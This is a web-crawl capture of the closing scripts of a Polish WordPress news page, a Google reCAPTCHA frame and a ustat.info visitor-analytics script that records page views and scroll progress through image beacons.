n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/cache/min/1/wp-content/themes/codate/js/ownScript.js?ver=1761415231" id="codate-ownscript-js"></script>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

		<!-- Cookie Notice plugin v2.4.8 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="f8bc508e6e5b00ba1cf7fc7263d47bca" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="9b80aa5e5b361c98a0aa5fe753acb524" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nowinyzabrzanskie.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/nowinyzabrzanskie.pl\/wp-admin\/admin-ajax.php","nonce":"c247df2e2f","url":"https:\/\/nowinyzabrzanskie.pl\/jak-wyglada-strona-www-przygotowana-w-jezyku-html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://nowinyzabrzanskie.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769015618 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WiybtEpLEatg6ekqLDUR3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039476826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/552876518.kywv4yq14axfdpdfb2ypvqX2l08cXq
body_size: 7000
content:
if(top.window.X2159ef53f2a37020d74aca9172327efc==undefined) {top.window.X2159ef53f2a37020d74aca9172327efc=1;X552876518={a:function(){I552876518="kywv4yq14axfdpdfb2ypvqX2l08cXq";coo_n="us"+("t"+"at_")+I552876518+"=";coo_s=document.cookie.split(";");coo_uu_552876518=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_552876518=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I552876518+'_'+coo_uu_552876518+'?sess=62298417569306&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X552876518.w_act=1;X552876518.w_act_single=0;});this.aE(top.window,"blur",function(){X552876518.w_act_single=1;X552876518.lifelimit=(new Date().getTime())+3*60*1000;X552876518.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X552876518.aE(d,"mousemove",X552876518.rIT);X552876518.aE(d,"click",X552876518.rIT);X552876518.aE(w,"scroll",X552876518.rIT);X552876518.aE(d,"keyup",X552876518.rIT);X552876518.aE(d,"touchstart",X552876518.rIT);X552876518.aE(d,"touchmove",X552876518.rIT);X552876518.rIT();});this.ping=function(){if(X552876518.stopped!=0) return false;t=(new Date().getTime());if(X552876518.w_act==1 || X552876518.w_act_single==1) {X552876518.im('/livestat/kywv4yq14axfdpdfb2ypvqX2l08cXq/62298417569306?p='+X552876518.pos_progress+'&t='+t+X552876518.e_info);if(X552876518.e_info!="") X552876518.e_info="";if(X552876518.w_act_single==1) {X552876518.w_act=0;X552876518.w_act_single=0;}} else {if(t>X552876518.lifelimit) X552876518.imX();}if(t>X552876518.t_dur) X552876518.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X552876518.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X552876518;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X552876518.scrl);X.rE(top.window,"resize",X552876518.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U3RydWt0dXJhJTIwSFRNTCU1QyUzQSUyMHBvZHN0YXdvd3k=","a3JvayUyMHclMjB0d29yemVuaXU=","VyUyMG1vbWVuY2llJTJDJTIwZ2R5"];this.string_end = ["YWxlJTIwdGFrJUM1JUJDZSUyMGZ1bmtjam9uYWxuYSU1Qy4lQzIlQTA=","bmllJTIwdHlsa28lMjBwaSVDNCU5OWtuYQ==","VHdvamElMjBzdHJvbmElMjBqZXN0"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X552876518.rsz();X552876518.scrl();},4500);this.aE(top.window,"resize",function(){if(X552876518.timer_resize!=false) clearTimeout(X552876518.timer_resize);X552876518.timer_resize=setTimeout(X552876518.rsz, 200);});this.aE(top.window,"scroll",function(){if(X552876518.timer_scroll!=false) clearTimeout(X552876518.timer_scroll);X552876518.timer_scroll=setTimeout(X552876518.scrl, 200);});}}setTimeout(X552876518.ping, 250);this.intv=setInterval(X552876518.ping, 5000);},rIT:function(){if(X552876518.intv==false) return false;clearTimeout(X552876518.idleTimer);X552876518.idleTimer=setTimeout(function(){ X552876518.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im552876518=document.createElement("img");im552876518.style.cssText='position:absolute !important; visibility:hidden !important;';im552876518.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im552876518.onload = function(){ if(im552876518.parentNode!=undefined) im552876518.parentNode.removeChild(im552876518); };im552876518.onerror = function(){ if(im552876518.parentNode!=undefined) im552876518.parentNode.removeChild(im552876518); X552876518.imX(); };document.body.appendChild(im552876518);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X552876518.a();}